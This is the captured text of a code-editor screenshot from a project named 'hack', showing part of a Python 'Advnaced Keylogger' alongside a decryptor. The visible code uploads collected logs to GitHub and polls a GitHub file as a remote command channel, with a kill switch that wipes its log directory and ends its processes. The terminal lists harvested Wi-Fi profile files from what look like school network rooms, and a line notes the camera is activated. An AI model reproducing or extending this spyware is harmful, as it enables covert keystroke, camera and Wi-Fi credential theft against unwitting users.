 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
121 def info(file_path):
186 write_github_folder(str(log_dir,), "Logs")
187
188
189 def kill_os():
190 for child in psutil.Process(os.getpid()).children(recursive=True):
191 child.kill()
192 os._exit(0)
193
194 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
195 while True:
196 try:
197 content = read_github("command.txt").strip()
198 if content == command:
199 if os.path.exists(logs_dir):
200 shutil.rmtree(logs_dir, onerror=lambda f,p,e: (os.chmod(p,0o777), f(p)))
201 kill_os()
202 except Exception:
203 try:
204 write_github_file("command.txt", "ACTIVE")
205 except Exception:
206 pass
207 time.sleep(20)
208
209
210
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Logs/Wi-Fi-S22.xml
Logs/Wi-Fi-Salle C02.xml
Logs/Wi-Fi-Salle C13.xml
Logs/Wi-Fi-Salle C14.xml
Logs/Wi-Fi-Salle etude.xml
Logs/Wi-Fi-Salle L11.xml
Logs/Wi-Fi-SecoursCorrezInfo.xml
Logs/Wi-Fi-SFR_7660_5GHZ.xml
Logs/Wi-Fi-Tests position.xml
Logs/Wi-Fi-wifi info.xml
Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
Caméra activée
0 0
Ln 202, Col 26 Spaces: 4 UTF-8 LF {} Python 3.13.7